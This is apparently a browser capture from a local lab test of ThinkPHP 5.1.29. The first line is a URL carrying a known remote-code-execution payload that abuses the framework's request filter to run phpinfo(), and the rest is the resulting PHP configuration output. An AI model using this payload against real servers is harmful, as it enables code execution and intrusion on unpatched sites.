 localhost/tp5.1.29/public/?s=index/think\Request/input&filter=phpinfo&data=1
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试,... » 其
PHP Version 7.0.12
php
System Windows NT DESKTOP-6FLF098 10.0 build 18363 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no